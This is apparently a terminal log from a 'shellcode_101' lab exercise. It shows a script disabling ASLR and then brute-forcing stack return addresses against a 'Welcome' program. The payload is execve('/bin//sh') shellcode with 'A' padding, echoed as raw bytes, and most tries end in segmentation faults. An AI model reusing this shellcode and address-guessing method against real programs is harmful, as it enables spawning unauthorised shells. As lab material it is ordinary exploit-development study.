 [nelbren@deb110:~/shellcode_101]
Address Space Layout Randomization (ASLR) is ON, i will turn OFF...0+1 registros
leídos
0+1 registros escritos
2 bytes copied, 0.000806105 s, 2.5 kB/s
OK
Trying 10e3ffffff7f...
Welcome ▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒
▒▒▒▒▒H1▒VH▒/bin//shWT_j;X▒AAAAAAAAAAAAAAAAAAAA▒▒▒
Segmentation fault
PuTTYTrying 11e3ffffff7f...
Welcome ▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒
▒▒▒▒▒H1▒VH▒/bin//shWT_j;X▒AAAAAAAAAAAAAAAAAAAA▒▒▒
Segmentation fault
PuTTYTrying 12e3ffffff7f...
Welcome ▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒
▒▒▒▒▒H1▒VH▒/bin//shWT_j;X▒AAAAAAAAAAAAAAAAAAAA▒▒▒
PuTTYSegmentation fault
Trying 13e3ffffff7f...
Welcome ▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒
▒▒▒▒▒H1▒VH▒/bin//shWT_j;X▒AAAAAAAAAAAAAAAAAAAA▒▒▒
Segmentation fault
PuTTYTrying 14e3ffffff7f...
Welcome ▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒
▒▒▒▒▒H1▒VH▒/bin//shWT_j;X▒AAAAAAAAAAAAAAAAAAAA▒▒▒